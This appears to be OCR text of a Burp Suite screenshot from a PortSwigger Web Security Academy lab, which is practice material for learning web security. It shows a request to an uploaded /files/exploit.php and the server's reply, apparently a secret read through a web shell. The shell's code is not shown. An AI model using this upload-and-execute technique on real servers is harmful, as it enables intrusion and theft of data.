 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
JWT Editor Keys
10 × +
Send Cancel < ▾ > ▾ Target: https://0ab8006904aefe24c1c9714500f70093.web-s
Request
Pretty Raw Hex Hackvertor \n
1 GET /files/exploit.php HTTP/1.1
2 Host:
0ab8006904aefe24c1c9714500f70093.web-security-academy
.net
3 Cookie: session=tLRHre3dJEmlG6Vw64y2QACmzdXm0PnT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab8006904aefe24c1c9714500f70093.web-security
-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Feb 2023 22:32:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 32
8
9 qGfrwpFofk4JXRWm0tN54y0HnDo0INJ0
Search... 0 matches